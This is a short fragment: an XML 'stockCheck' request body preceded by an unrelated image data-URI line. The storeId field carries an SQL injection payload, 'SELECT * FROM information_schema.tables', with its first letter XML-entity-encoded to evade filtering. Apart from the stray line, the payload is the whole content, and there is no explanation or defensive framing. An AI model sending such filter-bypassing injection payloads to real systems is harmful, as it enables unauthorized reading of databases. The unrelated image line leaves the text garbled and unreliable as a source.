 <stockCheck>
<productId>
123
</productId>
<storeId>
999 &#x53;ELECT * FROM information_schema.tables
</storeId>
</stockCheck>